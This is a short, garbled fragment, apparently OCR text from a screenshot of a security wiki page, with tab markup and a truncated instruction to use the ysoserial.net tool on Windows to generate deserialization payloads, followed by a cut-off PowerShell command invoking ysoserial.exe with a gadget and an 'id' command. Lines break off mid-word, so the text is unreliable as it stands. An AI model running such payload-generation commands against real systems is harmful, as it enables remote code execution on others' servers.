
```

{% endtab %}

{% tab title="Tools" %}

We can use [ysoserial.n
(https://github.com/pwn
(windows) to generate p
```powershell

#Raw output

ysoserial.exe -g Object
"id"
